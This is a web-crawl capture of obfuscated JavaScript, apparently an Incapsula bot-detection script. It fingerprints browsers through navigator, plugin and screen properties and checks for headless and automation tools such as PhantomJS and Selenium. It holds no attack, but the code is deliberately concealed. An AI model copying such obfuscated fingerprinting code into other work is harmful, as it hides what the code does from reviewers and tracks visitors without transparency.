'\x49\x21\x48\x6f');}_0x490337[_0x490337[_0xf715('0xdc', '\x69\x70\x61\x30')]]=_0x581ff6[_0xf715('0xf3', '\x42\x76\x37\x6f')](_0x3350e8,_0x581ff6[_0xf715('0xf4', '\x33\x66\x40\x6f')](_0x581ff6[_0xf715('0xf5', '\x6f\x45\x30\x63')](_0x3552f9,'\x3d'),_0x2397b3));}catch(_0x25a336){_0x490337[_0x490337[_0xf715('0xf6', '\x23\x38\x51\x40')]]=_0x3350e8(_0x581ff6[_0xf715('0xf7', '\x71\x55\x4f\x65')](_0x581ff6[_0xf715('0xf8', '\x47\x23\x23\x79')](_0x3552f9,_0xf715('0xf9', '\x63\x4c\x67\x4a')),_0x25a336[_0xf715('0xfa', '\x6d\x26\x72\x44')]()));}}break;}_0x581ff6[_0xf715('0xfb', '\x46\x40\x28\x55')](_0x363dc0);}continue;case'\x33':while(--_0x24e759){_0x40d745=_0x581ff6[_0xf715('0xfc', '\x4a\x69\x79\x59')](_0x40d745[_0xf715('0xfd', '\x47\x67\x64\x33')](0x1),_0x40d745[0x0]);}continue;case'\x34':var _0x490337=new Array();continue;case'\x35':while(--_0xf1f072){_0x2d3117=_0x2d3117[_0xf715('0xfe', '\x47\x23\x23\x79')](0x1)+_0x2d3117[0x0];}continue;case'\x36':var _0x2d3117=_0x40d745;continue;case'\x37':var _0x24e759=0x2;continue;case'\x38':var _0xf1f072=_0x581ff6[_0xf715('0xff', '\x59\x68\x6b\x62')](_0x40d745[_0xf715('0xe7', '\x4f\x25\x44\x76')],0x0);continue;case'\x39':var _0x40d745=_0xf715('0x100', '\x23\x38\x51\x40');continue;}break;}}var _0x302084=[[_0xf715('0x101', '\x47\x23\x23\x79'),_0xf715('0x99', '\x4a\x69\x79\x59'),function(){return navigator;}],[_0xf715('0x102', '\x6d\x67\x50\x24'),_0xf715('0x103', '\x36\x2a\x76\x6b'),function(){return navigator[_0xf715('0x104', '\x4a\x69\x79\x59')];}],[_0xf715('0x105', '\x6d\x67\x50\x24'),_0xf715('0x106', '\x6d\x26\x72\x44'),function(){return navigator[_0xf715('0x107', '\x4a\x69\x79\x59')];}],[_0xf715('0x108', '\x64\x58\x46\x42'),_0xf715('0x109', '\x5b\x45\x43\x24'),function(){return _0x1da2af[_0xf715('0x10a', '\x54\x68\x75\x40')](navigator[_0xf715('0x10b', '\x39\x35\x61\x6c')][_0xf715('0x10c', '\x59\x68\x6b\x62')],0x0);}],[_0xf715('0x10d', '\x74\x53\x5d\x29'),_0xf715('0x10e', '\x6e\x35\x31\x34'),function(){return navigator[_0xf715('0x10f', '\x71\x35\x5b\x4c')];}],[_0xf715('0x110', '\x71\x35\x5b\x4c'),_0xf715('0x111', '\x70\x6f\x64\x34'),function(){return navigator[_0xf715('0x112', '\x2a\x28\x5d\x38')];}],[_0xf715('0x113', '\x36\x2a\x76\x6b'),_0xf715('0x114', '\x62\x47\x78\x48'),function(){}],[_0xf715('0x115', '\x4b\x40\x6f\x48'),_0xf715('0x116', '\x64\x58\x46\x42'),function(){var _0x535a41=ActiveXObject;return _0x535a41;}],[_0xf715('0x117', '\x71\x6a\x35\x56'),_0xf715('0x118', '\x40\x67\x34\x23'),function(){var _0x33b3b9=webkitURL;return _0x33b3b9;}],[_0xf715('0x119', '\x70\x65\x50\x2a'),_0xf715('0x11a', '\x78\x21\x51\x5a'),function(){var _0x4440c6=_phantom;return _0x4440c6;}],[_0xf715('0x11b', '\x4f\x25\x44\x76'),_0xf715('0x11c', '\x33\x66\x40\x6f'),function(){var _0x1e2d84=callPhantom;return _0x1e2d84;}],[_0xf715('0x11d', '\x47\x67\x64\x33'),_0xf715('0x11e', '\x6d\x26\x72\x44'),function(){var _0x546e11=chrome;return _0x546e11;}],[_0xf715('0x11f', '\x47\x67\x64\x33'),_0xf715('0x120', '\x49\x21\x48\x6f'),function(){var _0xeaea2b=yandex;return _0xeaea2b;}],[_0xf715('0x121', '\x6d\x67\x50\x24'),_0xf715('0x122', '\x65\x35\x24\x2a'),function(){var _0x3de780=opera;return _0x3de780;}],[_0xf715('0x123', '\x63\x4c\x67\x4a'),_0xf715('0x11c', '\x33\x66\x40\x6f'),function(){var _0x2ff2de=opr;return _0x2ff2de;}],[_0xf715('0x124', '\x59\x68\x6b\x62'),_0xf715('0x125', '\x71\x6a\x35\x56'),function(){var _0x25c06f=safari;return _0x25c06f;}],[_0xf715('0x126', '\x6d\x26\x72\x44'),_0xf715('0x127', '\x6e\x35\x31\x34'),function(){var _0x6ae681=awesomium;return _0x6ae681;}],[_0xf715('0x128', '\x54\x68\x75\x40'),_0xf715('0x129', '\x23\x38\x51\x40'),function(){var _0x160c42=puffinDevice;return _0x160c42;}],[_0xf715('0x12a', '\x39\x35\x61\x6c'),_0xf715('0x12b', '\x57\x48\x66\x6a'),function(){var _0x5c0be9=__nightmare;return _0x5c0be9;}],[_0xf715('0x12c', '\x6e\x6e\x36\x4e'),_0xf715('0x12d', '\x63\x4c\x67\x4a'),function(){var _0x5d1f20=domAutomation;return _0x5d1f20;}],[_0xf715('0x12e', '\x6e\x35\x31\x34'),_0xf715('0x12f', '\x5b\x45\x43\x24'),function(){var _0x3731a6=domAutomationController;return _0x3731a6;}],[_0xf715('0x130', '\x6e\x6e\x36\x4e'),_0xf715('0x131', '\x4c\x49\x5d\x4d'),function(){var _0x36fa61=_Selenium_IDE_Recorder;return _0x36fa61;}],[_0xf715('0x132', '\x6e\x6e\x36\x4e'),_0xf715('0x133', '\x39\x35\x61\x6c'),function(){return document[_0xf715('0x134', '\x53\x51\x70\x2a')];}],[_0xf715('0x135', '\x6e\x6e\x36\x4e'),_0xf715('0x122', '\x65\x35\x24\x2a'),function(){return document[_0xf715('0x136', '\x61\x40\x77\x50')];}],[_0xf715('0x137', '\x71\x55\x4f\x65'),_0xf715('0x138', '\x6c\x75\x6f\x35'),function(){return process[_0xf715('0x139', '\x59\x4f\x23\x74')];}],[_0xf715('0x13a', '\x6e\x35\x31\x34'),_0xf715('0x13b', '\x59\x4f\x23\x74'),function(){return global[_0xf715('0x13c', '\x34\x25\x55\x76')];}],[_0xf715('0x13d', '\x40\x67\x34\x23'),_0xf715('0x13e', '\x38\x53\x6c\x34'),function(){return global[_0xf715('0x13f', '\x70\x6f\x64\x34')];}],[_0xf715('0x140', '\x38\x53\x6c\x34'),_0xf715('0x141', '\x55\x74\x23\x61'),function(){return WebAssembly;}],[_0xf715('0x142', '\x38\x53\x6c\x34'),_0xf715('0x143', '\x4f\x25\x44\x76'),function(){return _0x1da2af[_0xf715('0x144', '\x70\x65\x50\x2a')](require,'\x66\x73');}],[_0xf715('0x145', '\x55\x74\x23\x61'),_0xf715('0x111', '\x70\x6f\x64\x34'),function(){return _0x1da2af[_0xf715('0x146', '\x63\x72\x69\x2a')](globalThis,global);}],[_0xf715('0x147', '\x6e\x35\x31\x34'),_0xf715('0x148', '\x39\x35\x61\x6c'),function(){return window[_0xf715('0x149', '\x23\x38\x51\x40')]();}],[_0xf715('0x14a', '\x59\x4f\x23\x74'),_0xf715('0x14b', '\x42\x76\x37\x6f'),function(){return navigator[_0xf715('0x14c', '\x6e\x75\x55\x32')];}],[_0xf715('0x14d', '\x38\x53\x6c\x34'),_0xf715('0x125', '\x71\x6a\x35\x56'),function(){return navigator[_0xf715('0x14e', '\x4c\x49\x5d\x4d')];}],[_0xf715('0x14f', '\x71\x35\x5b\x4c'),_0xf715('0x120', '\x49\x21\x48\x6f'),function(){return navigator[_0xf715('0x150', '\x71\x6a\x35\x56')];}],[_0xf715('0x151', '\x59\x4f\x23\x74'),_0xf715('0x152', '\x71\x6a\x35\x56'),function(){return navigator[_0xf715('0x153', '\x70\x65\x50\x2a')]=='\x43';}],[_0xf715('0x154', '\x36\x2a\x76\x6b'),_0xf715('0x155', '\x23\x38\x51\x40'),function(){window[_0xf715('0x156', '\x33\x76\x6a\x28')]=Object[_0xf715('0x157', '\x64\x58\x46\x42')](window);return window[_0xf715('0x158', '\x4b\x40\x6f\x48')][_0xf715('0xd7', '\x4c\x49\x5d\x4d')];}],[_0xf715('0x159', '\x74\x53\x5d\x29'),_0xf715('0x109', '\x5b\x45\x43\x24'),function(){return _0x1da2af[_0xf715('0x15a', '\x63\x4c\x67\x4a')](window[_0xf715('0x15b', '\x70\x65\x50\x2a')],0x0);}],[_0xf715('0x15c', '\x70\x6f\x64\x34'),_0xf715('0x15d', '\x2a\x28\x5d\x38'),function(){return _0x1da2af[_0xf715('0x15e', '\x4f\x25\x44\x76')](window[_0xf715('0x15f', '\x74\x53\x5d\x29')],0x0);}],[_0xf715('0x160', '\x6f\x45\x30\x63'),_0xf715('0x161', '\x71\x55\x4f\x65'),function(){return window[_0xf715('0x162', '\x2a\x28\x5d\x38')];}],[_0xf715('0x163', '\x2a\x70\x67\x56'),_0xf715('0x164', '\x63\x4c\x67\x4a'),function(){return window[_0xf715('0x165', '\x65\x35\x24\x2a')][_0xf715('0x166', '\x36\x2a\x76\x6b')]();}],[_0xf715('0x167', '\x42\x76\x37\x6f'),_0xf715('0x164', '\x63\x4c\x67\x4a'),function(){return _0x1da2af[_0xf715('0x168', '\x6e\x6e\x36\x4e')](Boolean,_0x1da2af[_0xf715('0x169', '\x63\x72\x69\x2a')](typeof process,_0xf715('0x16a', '\x6d\x67\x50\x24'))&&process[_0xf715('0x16b', '\x6e\x35\x31\x34')]&&process[_0xf715('0x16c', '\x38\x53\x6c\x34')][_0xf715('0x16d', '\x64\x58\x46\x42')]);}],[_0xf715('0x16e', '\x59\x4f\x23\x74'),_0xf715('0x16f', '\x74\x53\x5d\x29'),function(){return document[_0xf715('0x170', '\x63\x72\x69\x2a')];}],[_0xf715('0x171', '\x2a\x70\x67\x56'),_0xf715('0x109', '\x5b\x45\x43\x24'),function(){return eval[_0xf715('0x172', '\x53\x51\x70\x2a')]()[_0xf715('0x173', '\x46\x40\x28\x55')];}],[_0xf715('0x174', '\x64\x58\x46\x42'),_0xf715('0x175', '\x63\x72\x69\x2a'),function(){return navigator[_0xf715('0x176', '\x70\x65\x50\x2a')][_0xf715('0x177', '\x6d\x26\x72\x44')];}],[_0xf715('0x178', '\x33\x66\x40\x6f'),_0xf715('0x179', '\x6e\x35\x31\x34'),function(){return deviceType;}],[_0xf715('0x17a', '\x57\x48\x66\x6a'),_0xf715('0x17b', '\x71\x55\x4f\x65'),function(){return screen[_0xf715('0x17c', '\x6e\x35\x31\x34')];}],[_0xf715('0x17d', '\x33\x76\x6a\x28'),_0xf715('0x17e', '\x61\x40\x77\x50'),function(){return screen[_0xf715('0x17f', '\x63\x72\x69\x2a')];}],[_0xf715('0x180', '\x74\x53\x5d\x29'),_0xf715('0x12b', '\x57\x48\x66\x6a'),function(){var _0x5a7422=eoapi;return _0x5a7422;}],[_0xf715('0x181', '\x63\x72\x69\x2a'),_0xf715('0x14b', '\x42\x76\x37\x6f'),function(){var _0x2770b4=eoapi_VerifyThis;return _0x2770b4;}],[_0xf715('0x182', '\x46\x40\x28\x55'),_0xf715('0x183', '\x6b\x77\x4d\x40'),function(){var _0x4cabff=eoapi_extInvoke;return _0x4cabff;}],[_0xf715('0x184', '\x63\x4c\x67\x4a'),_0xf715('0x12f', '\x5b\x45\x43\x24'),function(){var _0x1c6ecd=eoWebBrowserDispatcher;return _0x1c6ecd;}],[_0xf715('0x185', '\x54\x68\x75\x40'),_0xf715('0x116', '\x64\x58\x46\x42'),function(){return window[_0xf715('0x186', '\x70\x6f\x64\x34')];}],[_0xf715('0x187', '\x45\x4f\x79\x7a'),_0xf715('0x188', '\x46\x40\x28\x55'),function(){return _0x1da2af[_0xf715('0x189', '\x4b\x40\x6f\x48')](navigator[_0xf715('0x18a', '\x42\x76\x37\x6f')][_0xf715('0x5d', '\x63\x72\x69\x2a')],0x2);}],[_0xf715('0x18b', '\x38\x53\x6c\x34'),_0xf715('0x18c', '\x70\x65\x50\x2a'),function(){return _0x1da2af[_0xf715('0x18d', '\x45\x4f\x79\x7a')](navigator[_0xf715('0x18e', '\x65\x42\x56\x39')][_0xf715('0x18f', '\x59\x4f\x23\x74')],0x2);}],[_0xf715('0x190', '\x46\x40\x28\x55'),_0xf715('0x191', '\x6f\x45\x30\x63'),function(){return window[_0xf715('0x192', '\x65\x42\x56\x39')];}],[_0xf715('0x193', '\x6c\x75\x6f\x35'),_0xf715('0x194', '\x4a\x69\x79\x59'),function(){return navigator[_0xf715('0x195', '\x46\x40\x28\x55')][_0xf715('0x196', '\x49\x21\x48\x6f')][0x0][_0xf715('0x197', '\x65\x42\x56\x39')];}],[_0xf715('0x198', '\x78\x21\x51\x5a'),_0xf715('0x199', '\x54\x68\x75\x40'),function(){return navigator[_0xf715('0x19a', '\x4b\x40\x6f\x48')][_0xf715('0x19b', '\x4f\x25\x44\x76')][0x1][_0xf715('0x19c', '\x62\x47\x78\x48')];}],[_0xf715('0x19d', '\x6e\x75\x55\x32'),_0xf715('0x19e', '\x40\x67\x34\x23'),function(){return navigator[_0xf715('0x19f', '\x65\x42\x56\x39')][_0xf715('0x1a0', '\x42\x76\x37\x6f')][0x2][_0xf715('0x1a1', '\x36\x2a\x76\x6b')];}],[_0xf715('0x1a2', '\x71\x55\x4f\x65'),_0xf715('0x12d', '\x63\x4c\x67\x4a'),function(){return navigator[_0xf715('0x1a3', '\x40\x67\x34\x23')][_0xf715('0x1a4', '\x70\x6f\x64\x34')];}],[_0xf715('0x1a5', '\x74\x53\x5d\x29'),_0xf715('0x118', '\x40\x67\x34\x23'),function(){return navigator[_0xf715('0x1a6', '\x39\x35\x61\x6c')];}],[_0xf715('0x1a7', '\x6e\x75\x55\x32'),_0xf715('0x164', '\x63\x4c\x67\x4a'),function(){return navigator[_0xf715('0x1a8', '\x42\x76\x37\x6f')][_0xf715('0x1a9', '\x6d\x26\x72\x44')];}],[_0xf715('0x1aa', '\x55\x74\x23\x61'),_0xf715('0x1ab', '\x33\x66\x40\x6f'),function(){return navigator[_0xf715('0x1ac', '\x74\x53\x5d\x29')][_0xf715('0x1ad', '\x59\x68\x6b\x62')];}]];try{var _0x31ed8a=_0xf715('0x1ae', '\x61\x40\x77\x50')[_0xf715('0x1af', '\x47\x23\x23\x79')]('\x7c'),_0x531925=0x0;while(!![]){switch(_0x31ed8a[_0x531925++]){case'\x30':if(!_0x47182f[_0xf715('0x1b0', '\x4c\x49\x5d\x4d')])_0x47182f[_0xf715('0x1b1', '\x36\x2a\x76\x6b')]=_0x2fd9b4;continue;case'\x31':var _0x53b826=_0xf715('0x1b2', '\x78\x21\x51\x5a');continue;case'\x32':if(_0x10fd86){try{_0x40473d[_0xf715('0x1b3', '\x4a\x69\x79\x59')]=_0x1da2af[_0xf715('0x1b4', '\x34\x25\x55\x76')](_0x1b984e,_0x10fd86);}catch(_0x96a7d8){}}continue;case'\x33':if(_0x48d7a1){_0x302084[_0xf715('0x1b5', '\x70\x6f\x64\x34')]([_0x48d7a1,_0xf715('0x1b6', '\x71\x35\x5b\x4c')]);_0x1da2af[_0xf715('0x1b7', '\x71\x35\x5b\x4c')](_0x163aa1,_0x1da2af[_0xf715('0x1b8', '\x57\x48\x66\x6a')](_0x57f7bb,_0x302084));}continue;case'\x34':_0x453aa2[_0xf715('0x1b9', '\x57\x48\x66\x6a')](_0xf715('0x1ba', '\x5b\x45\x43\x24'))[_0xf715('0x1bb', '\x4f\x25\x44\x76')]=_0x1da2af[_0xf715('0x1bc', '\x33\x66\x40\x6f')](_0xf715('0x1bd', '\x6c\x75\x6f\x35'),_0x47182f[_0xf715('0x1be', '\x47\x23\x23\x79')][_0xf715('0x1bf', '\x6e\x75\x55\x32')]());continue;case'\x35':_0x302084[_0xf715('0x1c0', '\x36\x2a\x76\x6b')]([_0x1da2af[_0xf715('0x1c1', '\x74\x53\x5d\x29')](_0x1da2af[_0xf715('0x1c2', '\x71\x35\x5b\x4c')](_0x1da2af[_0xf715('0x1c3', '\x6e\x6e\x36\x4e')]('\x27',_0x53b826),'\x27'),_0xf715('0x1c4', '\x63\x4c\x67\x4a')),_0xf715('0x1c5', '\x69\x70\x61\x30'),function(){return _0x53b826[_0xf715('0x1c6', '\x2a\x28\x5d\x38')]();}]);continue;case'\x36':_0x1da2af[_0xf715('0x1c7', '\x64\x58\x46\x42')](_0x363dc0);continue;case'\x37':_0x1da2af[_0xf715('0x1c8', '\x63\x4c\x67\x4a')](_0x163aa1,_0x1da2af[_0xf715('0x1c9', '\x6d\x26\x72\x44')](_0x57f7bb,_0x302084));continue;}break;}}catch(_0xeca2c9){_0x453aa2[_0xf715('0x1ca', '\x70\x65\x50\x2a')](_0xf715('0x1cb', '\x53\x51\x70\x2a'))[_0xf715('0x1cc', '\x49\x21\x48\x6f')]=_0x1da2af[_0xf715('0x1cd', '\x6c\x75\x6f\x35')](_0xf715('0x1ce', '\x23\x38\x51\x40'),_0x47182f[_0xf715('0x1cf', '\x69\x70\x61\x30')](_0xeca2c9[_0xf715('0x1d0', '\x47\x23\x23\x79')]));}finally{if(_0x10fd86)_0x40473d[_0xf715('0x1d1', '\x63\x72\x69\x2a')]=_0x10fd86;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.maritimeinformed.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=2017866778
body_size: 19843
content:
var _0x297a=['\x4e\x32\x33\x44\x6e\x4d\x4b\x53\x77\x71\x46\x65','\x77\x37\x37\x43\x6d\x42\x44\x44\x70\x4d\x4f\x65\x45\x63\x4b\x66','\x77\x35\x77\x57\x77\x36\x44\x43\x6d\x6d\x50\x43\x6d\x41\x3d\x3d','\x77\x34\x2f\x43\x70\x73\x4f\x6b\x77\x35\x67\x3d','\x62\x6e\x6c\x51\x41\x78\x42\x4e','\x42\x41\x72\x44\x69\x4d\x4f\x55\x77\x72\x51\x3d','\x77\x34\x37\x44\x6e\x47\x6c\x39\x45\x38\x4b\x6d','\x50\x38\x4b\x4b\x77\x35\x76\x43\x6d\x73\x4f\x77','\x77\x70\x51\x78\x77\x35\x76\x43\x6c\x68\x30\x5a','\x66\x67\x77\x71\x77\x35\x2f\x43\x6b\x33\x2f\x44\x6d\x38\x4f\x38\x77\x72\x66\x44\x70\x4d\x4f\x34\x77\x70\x62\x43\x68\x52\x45\x3d','\x77\x72\x63\x67\x4f\x6b\x78\x45\x77\x36\x4a\x74\x77\x6f\x51\x31\x77\x35\x54\x44\x6a\x38\x4f\x43\x48\x31\x74\x38\x77\x34\x73\x72\x77\x72\x72\x43\x68\x43\x39\x46\x50\x48\x76\x44\x6b\x6a\x6f\x72\x4c\x4d\x4f\x30\x77\x34\x37\x43\x6c\x73\x4b\x55\x77\x37\x44\x44\x73\x6e\x54\x44\x70\x4d\x4f\x32\x77\x6f\x76\x43\x6d\x4d\x4f\x75\x4a\x52\x37\x43\x69\x38\x4b\x31\x66\x4d\x4b\x4b\x77\x6f\x4a\x30\x77\x35\x58\x43\x74\x41\x3d\x3d','\x58\x77\x48\x43\x75\x52\x76\x44\x67\x51\x3d\x3d','\x77\x35\x2f\x44\x74\x38\x4f\x51','\x77\x70\x73\x65\x51\x73\x4b\x4f\x77\x34\x77\x4d','\x4d\x38\x4b\x59\x77\x6f\x51\x3d','\x54\x44\x55\x33\x77\x6f\x66\x43\x6a\x6e\x6b\x3d','\x77\x36\x4a\x65\x77\x72\x38\x3d','\x77\x6f\x31\x6c\x4d\x53\x58\x44\x71\x4d\x4b\x64\x77\x34\x35\x7a\x77\x70\x78\x72\x44\x63\x4b\x4f\x47\x55\x39\x70\x53\x53\x35\x44\x77\x36\x76\x44\x6f\x67\x5a\x4b\x77\x37\x4a\x6b\x4e\x45\x6c\x67\x77\x36\x37\x43\x6e\x63\x4f\x4c\x77\x36\x63\x52\x43\x77\x51\x55\x77\x35\x50\x43\x69\x4d\x4f\x76\x77\x36\x35\x4c','\x77\x72\x2f\x44\x6e\x4d\x4f\x75','\x77\x36\x64\x52\x41\x53\x62\x43\x74\x55\x74\x66\x5a\x77\x3d\x3d','\x45\x6e\x44\x44\x6c\x41\x3d\x3d','\x77\x36\x54\x43\x75\x31\x74\x63\x77\x35\x54\x44\x68\x41\x3d\x3d','\x4e\x63\x4b\x77\x77\x36\x55\x3d','\x66\x73\x4f\x63\x77\x6f\x44\x44\x75\x38\x4b\x6c\x4c\x41\x3d\x3d','\x77\x6f\x4d\x6b\x77\x35\x41\x3d','\x77\x37\x54\x43\x70\x6c\x68\x64\x77\x36\x50\x44\x6d\x55\x45\x67\x77\x36\x45\x68','\x77\x36\x70\x56\x77\x37\x50\x44\x6c\x57\x49\x66\x77\x36\x6c\x74\x50\x6e\x6f\x3d','\x63\x63\x4f\x63\x64\x77\x3d\x3d','\x4c\x63\x4b\x36\x63\x73\x4b\x74\x4b\x6d\x67\x3d','\x77\x37\x63\x7a\x57\x41\x74\x4b\x77\x72\x6f\x30\x77\x70\x38\x3d','\x77\x34\x7a\x44\x70\x48\x63\x3d','\x77\x37\x62\x44\x74\x48\x4a\x37\x77\x35\x54\x44\x71\x73\x4f\x4b\x56\x43\x44\x43\x70\x4d\x4f\x33\x77\x35\x49\x77\x77\x35\x52\x63\x4d\x38\x4f\x32\x77\x6f\x6b\x58\x77\x71\x4a\x38\x49\x78\x78\x75\x44\x6c\x45\x53\x77\x35\x30\x55\x48\x4d\x4f\x4f\x77\x34\x4c\x43\x6a\x38\x4b\x5a\x4e\x45\x64\x62\x77\x71\x64\x64\x77\x70\x77\x3d','\x77\x35\x4c\x43\x73\x4d\x4b\x44\x77\x72\x51\x3d','\x4b\x6a\x5a\x61','\x77\x6f\x55\x7a\x45\x67\x3d\x3d','\x77\x35\x64\x55\x43\x77\x3d\x3d','\x77\x36\x37\x43\x68\x47\x73\x3d','\x77\x71\x6f\x78\x77\x35\x4c\x43\x74\x42\x45\x42','\x77\x6f\x7a\x44\x6b\x63\x4b\x2b','\x4b\x38\x4f\x48\x46\x77\x3d\x3d','\x77\x35\x67\x64\x77\x70\x49\x3d','\x77\x72\x30\x53\x4f\x43\x45\x3d','\x77\x36\x6b\x41\x77\x70\x44\x43\x76\x47\x49\x3d','\x77\x6f\x50\x44\x70\x73\x4b\x6c\x45\x30\x38\x66','\x77\x34\x54\x43\x72\x45\x6b\x3d','\x77\x70\x49\x4e\x50\x51\x3d\x3d','\x44\x73\x4b\x4b\x55\x51\x3d\x3d','\x77\x37\x38\x6d\x77\x34\x4d\x3d','\x77\x34\x62\x43\x6b\x32\x73\x3d','\x55\x78\x59\x4b','\x50\x78\x72\x44\x75\x51\x3d\x3d','\x77\x34\x48\x44\x6c\x6d\x68\x78\x44\x73\x4b\x72','\x77\x71\x45\x69\x56\x68\x35\x4e\x77\x6f\x38\x3d','\x4b\x44\x6f\x57\x4c\x47\x41\x6a\x62\x4d\x4b\x4e','\x77\x70\x76\x44\x75\x51\x51\x3d','\x77\x6f\x6f\x46\x5a\x77\x3d\x3d','\x4a\x63\x4b\x66\x77\x71\x6e\x44\x6c\x33\x50\x43\x72\x77\x3d\x3d','\x77\x34\x48\x43\x72\x63\x4b\x52\x77\x71\x37\x44\x6c\x42\x78\x59\x77\x36\x55\x45\x77\x72\x38\x3d','\x66\x42\x62\x43\x70\x67\x3d\x3d','\x77\x6f\x56\x4b\x77\x36\x42\x36\x4c\x63\x4f\x37\x58\x4d\x4f\x46\x77\x70\x7a\x43\x6f\x55\x76\x43\x6b\x73\x4b\x35\x77\x36\x4d\x4f\x77\x72\x4c\x44\x74\x67\x3d\x3d','\x77\x71\x72\x44\x68\x63\x4f\x71\x77\x70\x34\x33','\x77\x35\x5a\x76\x47\x51\x3d\x3d','\x77\x37\x72\x44\x71\x73\x4f\x59\x51\x63\x4b\x44\x77\x70\x41\x3d','\x77\x72\x45\x67\x77\x36\x55\x3d','\x77\x72\x7a\x44\x6a\x51\x2f\x43\x72\x54\x66\x44\x70\x67\x3d\x3d','\x54\x32\x54\x44\x6a\x38\x4b\x64\x53\x45\x48\x44\x73\x79\x4c\x43\x6c\x73\x4f\x50\x54\x73\x4b\x50\x56\x57\x6a\x44\x6b\x73\x4f\x63\x43\x58\x6e\x43\x70\x38\x4b\x66\x66\x4d\x4f\x70\x4f\x73\x4b\x2f\x77\x34\x6a\x43\x6a\x73\x4f\x6f\x77\x70\x6e\x43\x6d\x51\x67\x2f\x77\x70\x54\x44\x6b\x38\x4f\x55\x77\x6f\x6e\x44\x6f\x6c\x39\x45\x51\x44\x6f\x3d','\x55\x68\x44\x43\x71\x38\x4f\x4c','\x77\x34\x4d\x57\x77\x37\x72\x43\x71\x58\x37\x43\x6e\x54\x51\x3d','\x77\x35\x5a\x33\x50\x51\x3d\x3d','\x4a\x73\x4b\x36\x61\x4d\x4b\x65\x4e\x32\x30\x65','\x55\x4d\x4f\x55\x77\x71\x4d\x3d','\x77\x70\x6e\x44\x70\x63\x4b\x56\x77\x71\x54\x44\x70\x78\x70\x4f\x77\x36\x55\x32\x77\x37\x59\x3d','\x77\x35\x77\x55\x77\x36\x54\x43\x68\x4d\x4f\x2f\x77\x37\x58\x43\x71\x63\x4f\x38\x41\x77\x35\x4e','\x49\x73\x4b\x77\x63\x38\x4b\x68\x4e\x32\x55\x3d','\x48\x73\x4b\x54\x77\x70\x55\x3d','\x77\x36\x42\x56\x77\x72\x51\x3d','\x77\x35\x4e\x4c\x55\x4d\x4b\x63\x77\x34\x77\x57\x77\x35\x66\x43\x6c\x41\x3d\x3d','\x61\x4d\x4f\x77\x55\x77\x3d\x3d','\x77\x36\x30\x4c\x77\x6f\x6a\x43\x6c\x6a\x54\x44\x6c\x67\x3d\x3d','\x77\x6f\x54\x43\x6d\x54\x30\x3d','\x53\x7a\x54\x43\x68\x67\x3d\x3d','\x54\x54\x67\x65','\x77\x35\x66\x43\x70\x73\x4f\x35\x77\x34\x76\x43\x69\x6d\x4d\x3d','\x77\x36\x50\x43\x6c\x78\x77\x3d','\x77\x36\x4d\x34\x77\x36\x49\x3d','\x63\x38\x4b\x5a\x49\x38\x4b\x67\x53\x73\x4b\x66\x77\x6f\x4d\x76\x77\x37\x62\x44\x74\x58\x30\x3d','\x77\x37\x6f\x62\x77\x6f\x6a\x43\x6b\x43\x66\x44\x67\x31\x6e\x44\x68\x51\x3d\x3d','\x77\x71\x55\x37\x77\x35\x4c\x43\x6f\x42\x45\x62\x77\x6f\x7a\x43\x6d\x73\x4f\x66\x77\x6f\x54\x43\x6d\x41\x3d\x3d','\x77\x70\x6e\x43\x6f\x51\x72\x43\x68\x47\x52\x74\x56\x42\x51\x3d','\x66\x55\x6a\x43\x76\x67\x3d\x3d','\x77\x34\x54\x44\x68\x56\x77\x3d','\x41\x43\x46\x36','\x77\x71\x5a\x54\x77\x70\x42\x6a','\x4b\x38\x4b\x66\x77\x34\x50\x43\x70\x38\x4f\x74\x4d\x42\x6b\x3d','\x77\x35\x68\x47\x77\x70\x67\x3d','\x77\x72\x76\x44\x6f\x38\x4b\x50\x54\x73\x4f\x41\x77\x70\x37\x43\x74\x4d\x4f\x6c\x77\x6f\x62\x43\x6b\x44\x4a\x32\x77\x6f\x63\x78\x51\x55\x6e\x43\x6a\x63\x4f\x68\x4a\x51\x3d\x3d','\x77\x70\x63\x55\x44\x7a\x6a\x44\x68\x41\x3d\x3d','\x77\x70\x50\x43\x6f\x77\x41\x3d','\x55\x51\x52\x48\x77\x36\x48\x44\x6a\x38\x4f\x47','\x77\x35\x76\x44\x68\x38\x4f\x55','\x4a\x51\x46\x42\x77\x72\x73\x51\x77\x34\x51\x3d','\x77\x36\x7a\x44\x70\x38\x4f\x54\x51\x63\x4b\x44\x77\x70\x45\x3d','\x77\x35\x6e\x44\x6f\x6e\x63\x3d','\x77\x71\x4d\x7a\x77\x36\x77\x3d','\x66\x4d\x4b\x56\x77\x36\x33\x43\x69\x4d\x4f\x32\x77\x6f\x76\x43\x75\x73\x4f\x4b\x77\x35\x67\x3d','\x54\x68\x52\x4c\x77\x37\x58\x44\x6a\x38\x4f\x63','\x77\x37\x45\x44\x77\x34\x45\x3d','\x54\x52\x6e\x43\x68\x67\x3d\x3d','\x52\x53\x66\x43\x6c\x73\x4f\x52\x64\x51\x3d\x3d','\x5a\x63\x4b\x65\x77\x36\x66\x43\x69\x73\x4f\x6b\x77\x6f\x6f\x3d','\x66\x53\x73\x36','\x63\x63\x4b\x63\x77\x35\x62\x43\x6e\x38\x4f\x33\x4f\x41\x3d\x3d','\x51\x42\x54\x43\x75\x78\x58\x44\x67\x63\x4f\x6e','\x77\x6f\x44\x44\x68\x79\x59\x3d','\x42\x4d\x4b\x35\x54\x41\x3d\x3d','\x77\x70\x37\x43\x6f\x30\x39\x31\x4b\x77\x41\x3d','\x77\x37\x55\x39\x5a\x77\x70\x64','\x77\x72\x70\x45\x77\x70\x59\x3d','\x59\x42\x72\x43\x76\x41\x3d\x3d','\x77\x37\x70\x44\x4b\x53\x66\x43\x69\x38\x4f\x66\x77\x70\x77\x4e\x57\x67\x3d\x3d','\x77\x37\x46\x51\x77\x71\x30\x3d','\x62\x38\x4b\x73\x77\x37\x6b\x3d','\x77\x70\x44\x44\x68\x6d\x68\x79\x48\x38\x4b\x6c\x44\x63\x4b\x57\x77\x71\x34\x75','\x77\x36\x56\x59\x77\x37\x7a\x44\x67\x46\x55\x59','\x77\x71\x64\x55\x77\x70\x77\x3d','\x44\x38\x4b\x71\x77\x34\x63\x3d','\x77\x35\x4c\x44\x72\x63\x4b\x2b\x47\x46\x63\x3d','\x77\x36\x4e\x49\x49\x79\x58\x43\x6d\x63\x4f\x65','\x77\x70\x63\x78\x54\x41\x3d\x3d','\x4c\x38\x4f\x48\x77\x6f\x77\x3d','\x65\x43\x4a\x53','\x77\x34\x78\x68\x44\x53\x66\x43\